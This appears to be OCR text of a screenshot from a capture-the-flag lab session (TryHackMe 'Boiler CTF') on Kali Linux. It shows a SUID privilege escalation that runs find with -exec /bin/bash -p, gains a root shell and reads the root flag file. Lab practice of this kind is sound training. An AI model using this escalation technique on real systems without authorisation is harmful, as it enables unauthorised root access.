 1 2 3 4
root@kali: ~/thm/boilerctf
File Actions Edit View Help
root@kali: ~/thm/boilerctf × root@kali: ~/thm/boilerctf/sar2HTML_exploit × root@kali: ~/thm/boilerctf/sar2HTML_exploit × root@kali: ~/thm/boilerctf ×
stoner@Vulnerable:~$ find . -exec /bin/bash -p \; -quit
bash-4.3# whoami
root
bash-4.3# cd /root
bash-4.3# ls
root.txt
bash-4.3# cat root.txt
It
bash-4.3#
Home